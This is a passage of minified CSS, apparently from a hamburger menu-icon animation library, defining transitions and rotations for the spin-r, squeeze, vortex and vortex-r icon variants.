ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s;transform:rotate(-90deg)}.hamburger--spin-r .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(-225deg)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .14s;opacity:0}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s;transform:rotate(90deg)}.hamburger--squeeze .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.1s}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(45deg)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;transition:top .1s ease,opacity .1s ease .14s;opacity:0}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s;transform:rotate(-90deg)}.hamburger--vortex .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.3s}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(765deg)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.3s}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(-765deg)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}
</file>
